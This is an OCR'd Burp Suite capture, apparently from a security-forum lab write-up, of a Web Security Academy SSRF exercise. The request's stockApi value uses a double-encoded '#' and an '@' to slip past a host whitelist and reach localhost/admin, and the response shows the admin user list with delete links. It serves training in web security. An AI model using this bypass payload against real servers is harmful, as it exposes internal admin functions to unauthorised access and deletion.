 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d00e803e4354c804cbdad00090098.web-security-academy.net
3 Cookie: session=4C3jPSawNXLYvB9mpELmVSOYQ9peLmkh
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net/product?p
roductId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
先知社区